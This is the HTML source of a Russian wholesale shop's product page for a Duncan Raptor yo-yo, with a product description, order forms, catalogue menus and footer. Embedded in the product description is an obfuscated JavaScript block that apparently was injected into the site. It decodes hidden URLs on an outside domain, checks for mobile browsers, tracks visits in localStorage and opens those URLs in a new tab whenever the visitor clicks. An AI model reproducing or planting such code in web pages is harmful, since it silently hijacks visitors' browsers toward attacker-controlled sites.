		div#wordpress-carousel-free-697448608a84c.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-697448608a84c').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-697448608a84c' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='Йо-Йо yo-yo Duncan Raptor' href='https://mtnw.ru/wp-content/uploads/2018/04/IMG_2918.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2018/04/IMG_2918-150x150.jpg' alt='IMG_2918' /></a><span class='carusel-exerp'>Йо-Йо yo-yo Duncan Raptor</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				<h2>Йо-Йо yo-yo Duncan Raptor</h2>
<p>Металлическая йо-йо серии De-Luxxe с отличными характеристиками. Однотонное цветовое решение , в комплекте две пластиковые вставки которыми при желании можно снимать и ставить в боковые пазы.  </p>
<p>Артикул  3571XP</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Йо-Йо yo-yo Duncan Raptor» - артикул: raptor.

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p7316-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/related_products/raptor/#wpcf7-f65-p7316-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p7316-o2" />
<input type="hidden" name="_wpcf7_container_post" value="7316" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="146"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
											</div>
		<div id="tab-1" class="tabbox post active">
			<p><strong>Йо-Йо yo-yo Duncan Raptor</strong></p>
<p>Металлическая йо-йо серии De-Luxxe с отличными характеристиками. Однотонное цветовое решение , в комплекте две пластиковые вставки которыми при желании можно снимать и ставить в боковые пазы.  </p>
<p>Артикул  3571XP</p>
<p>Производитель Duncan Toys Co 15981 Valplast Street Middlefield OH 44062</p>		</div>
		<div id="tab-4" class="tabbox post">
			<h2>Йо-Йо yo-yo оптом по России.</h2>
<p>Наша компания занимается оптовыми поставками йо-йо Duncan по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Йо-Йо yo-yo Duncan Raptor, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только с юридическими лицами и только по безналичному расчету. Ограничения на минимальную сумму заказа у нас нет.</p>		</div>
		<div id="tab-2" class="tabbox post">
					</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/sever/budilniki-nastolnye-kvarcevye-sever/"  rel="bookmark"><img width="768" height="768" src="https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-768x768.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Будильники настольные кварцевые Север" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-690x690.jpg 690w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056-50x50.jpg 50w, https://mtnw.ru/wp-content/uploads/2025/04/b001-057-056.jpg 800w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><a class="arpw-title" href="https://mtnw.ru/sever/budilniki-nastolnye-kvarcevye-sever/" rel="bookmark">Будильники настольные кварцевые Север</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/related_products/raptor/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="93"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"937755388b"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
